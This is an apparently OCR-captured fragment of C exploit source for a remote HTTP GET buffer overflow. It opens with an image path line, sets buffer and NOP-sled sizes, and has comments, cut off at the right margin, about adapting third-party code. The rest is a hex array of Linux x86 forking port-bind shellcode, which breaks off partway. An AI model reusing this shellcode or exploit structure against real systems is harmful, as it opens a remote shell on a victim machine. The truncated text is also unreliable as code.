
#define SIZ 8096

#define EXPLOIT_BUF_SIZE 1536		// just approximate - works well enough

#define NOPS_LEN 1600

// So I ripped this from one of my previous exploits fo
//

// The following shellcode had 0x3f (?) chars in it whi
// cause termination of our HTTP GET before the whole

// shellcode is written to the stack. The 0x3f's are

// needed because they are the dup2() syscall numbers. 
// I've changed them to 0x3e's and INC'd them before do
// an INT 0x80. Other than that, this shellcode is eSDe
// --------

// linux x86 shellcode by eSDee of Netric (www.netric.o
// 200 byte - forking portbind shellcode - port=0xb0ef(
char shellcode[]=

"\x31\xc0\x31\xdb\x31\xc9\x51\xb1"

"\x06\x51\xb1\x01\x51\xb1\x02\x51"

"\x89\xe1\xb3\x01\xb0\x66\xcd\x80"

"\x89\xc1\x31\xc0\x31\xdb\x50\x50"

"\x50\x66\x68\xb0\xef\xb3\x02\x66"

"\x53\x89\xe2\xb3\x10\x53\xb3\x02"

"\x52\x51\x89\xca\x89\xe1\xb0\x66"

"\xcd\x80\x31\xdb\x39\xc3\x74\x05"

"\x31\xc0\x40\xcd\x80\x31\xc0\x50"

"\x52\x89\xe1\xb3\x04\xb0\x66\xcd"

"\x80\x89\xd7\x31\xc0\x31\xdb\x31"

"\xc9\xb3\x11\xb1\x01\xb0\x30\xcd"

"\x80\x31\xc0\x31\xdb\x50\x50\x57"

"\x89\xe1\xb3\x05\xb0\x66\xcd\x80"
